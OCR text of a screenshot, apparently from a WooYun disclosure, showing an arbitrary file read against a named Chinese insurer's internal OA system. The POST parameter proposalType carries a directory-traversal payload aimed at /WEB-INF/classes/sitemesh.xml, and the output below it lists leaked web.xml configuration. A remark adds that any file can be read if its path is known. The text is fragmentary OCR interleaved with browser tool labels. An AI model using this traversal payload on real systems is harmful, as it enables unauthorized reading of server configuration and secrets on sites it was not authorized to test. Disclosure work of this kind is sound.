 民安财产保险有限公司
http://oa.minanin...on/list.do?tc=29
WooYun.org | 自由平等开放的漏洞...
oa.minanins.com/maechannel/manage/bcJinPengProposalRelation/list.do?tc=29
百度
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
oa.minanins.com/maechannel/manage/bcJinPengProposalRelation/list.do?tc=29
Split URL
Execute
Enable Post data
Enable Referrer
Post data
jinPengCarNo=1&mobile=987-65-4329&personName=ipebyqfg&proposalType=../../../../ /WEB-INF/classes/sitemesh.xml
−<context-param>
<param-name>sitemesh.configfile</param-name>
<param-value>/WEB-INF/classes/sitemesh.xml</param-value>
</context-param>
主要知道对应的目录文件，什
么都可以读出来
−<listener>
<listener-class>com.ma.web.system.listener.SysInitListener</listener-class>
</listener>
−<context-param>
<param-name>contextConfigLocation</param-name>
−<param-value>
/WEB-INF/classes/applicationContext.xml,/WEB-INF/classes/jcaptcha.xml
</param-value>
</context-param>
−<listener>
−<listener-class>
org.springframework.web.context.ContextLoaderListener
</listener-class>
</listener>
−<filter>
<filter-name>CharsetFilter</filter-name>
www.wooyun.org